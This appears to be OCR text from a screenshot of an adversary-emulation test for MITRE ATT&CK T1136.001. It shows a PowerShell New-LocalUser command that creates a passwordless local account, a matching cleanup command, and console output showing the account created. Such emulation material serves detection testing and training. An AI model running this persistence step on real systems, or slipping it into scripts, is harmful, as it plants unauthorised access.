 T1136.001- Create a Local Account
• Running the attack
Attack Commands: Run with powershell! Elevation Required (e.g. root or admin)
1 New-LocalUser -Name "#{username}" -NoPassword
2
Cleanup Commands:
1 Remove-LocalUser -Name "#{username}" -ErrorAction Ignore
2
Administrator: Windows PowerShell
indows PowerShell
opyright (C) Microsoft Corporation. All rights reserved.
ry the new cross-platform PowerShell https://aka.ms/pscore6
S C:\Windows\system32> New-LocalUser -Name "#{username}" -NoPassword
ame Enabled Description
--- ------- -----------
{username} True
S C:\Windows\system32>